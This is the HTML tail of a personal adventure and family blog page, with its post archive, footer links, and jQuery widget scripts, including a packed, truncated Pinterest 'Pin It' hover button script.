<img alt='' height='243' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHrtp-NgLrZyR2WEVxAmNSWGBzQZ665C5mrbhIkSvzKz6285inBPV34w7o9JdU1gW7pabL8QQI1llubNHpnfmgm0_rLxA0J1wJZ6W9MkyRxzjZ4OvXZR-leBMf9feqdJzrVahhsiJ4ci9j/s1600/610594059-737189.jpg' width='324'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2020/06/'>June 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.adventureboldly.com/2020/06/rafting-at-glen-falls_19.html'>Rafting at Glen Falls</a></li>
<li><a href='https://www.adventureboldly.com/2020/06/the-wilsons-escape-to-florida-may-2020.html'>The Wilson&#8217;s Escape To Florida May 2020</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2020/05/'>May 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.adventureboldly.com/2020/05/cutting-through-fog.html'>Cutting Through The Fog</a></li>
<li><a href='https://www.adventureboldly.com/2020/05/family-vision.html'>Our Family Vision</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2020/04/'>April 2020</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.adventureboldly.com/2020/04/biking-post.html'>Keep Your Eyes Alert</a></li>
<li><a href='https://www.adventureboldly.com/2020/04/skiing-post.html'>Ski Tahoe: It&#39;s Incredible</a></li>
<li><a href='https://www.adventureboldly.com/2020/04/maple-post.html'>maple post</a></li>
<li><a href='https://www.adventureboldly.com/2020/04/blog-post.html'>dog training post

</a></li>
<li><a href='https://www.adventureboldly.com/2020/05/family-members.html'>Family Members</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2020/03/'>March 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.adventureboldly.com/2020/04/sully-post.html'>Sully</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2018/06/'>June 2018</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2018/05/'>May 2018</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2018/03/'>March 2018</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2018/02/'>February 2018</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2017/10/'>October 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2017/09/'>September 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2017/08/'>August 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2017/07/'>July 2017</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2017/06/'>June 2017</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2017/05/'>May 2017</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2017/03/'>March 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2016/09/'>September 2016</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2016/06/'>June 2016</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2016/04/'>April 2016</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2015/07/'>July 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2015/06/'>June 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2014/05/'>May 2014</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2013/05/'>May 2013</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2013/03/'>March 2013</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2012/11/'>November 2012</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2012/05/'>May 2012</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2012/03/'>March 2012</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2012/01/'>January 2012</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2011/12/'>December 2011</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2011/09/'>September 2011</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2011/06/'>June 2011</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2011/02/'>February 2011</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2011/01/'>January 2011</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2010/11/'>November 2010</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2010/10/'>October 2010</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2010/08/'>August 2010</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2010/07/'>July 2010</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2010/06/'>June 2010</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2010/05/'>May 2010</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2010/03/'>March 2010</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2010/02/'>February 2010</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2010/01/'>January 2010</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/12/'>December 2009</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/11/'>November 2009</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/10/'>October 2009</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/09/'>September 2009</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/08/'>August 2009</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/07/'>July 2009</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/06/'>June 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/05/'>May 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/04/'>April 2009</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/03/'>March 2009</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.adventureboldly.com/2009/02/'>February 2009</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='section' id='footer-social'><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<ul>
<li><a href='https://www.adventureboldly.com/'>AdventureBoldly.com</a></li>
<li><a href='https://www.thewilsonheart.com/'>TheWilsonHeart.com</a></li>
<li><a href='https://www.milowilson.net/'>MiloWilson.net</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='no-items section' id='Instagram'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8NqdKTR6-JuKdZoKalTIkJlBTf4oJy-SJvDk1hU1sHDJcvLPwMgQTv_KIIYAu1Q-N3-Z0F0FKaJaLpDi9W81vqmaSmJ1YbE57D9FNrQTa3k1skC1PgVJpAPcbe33d96IH_gvAATi9Wts_/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C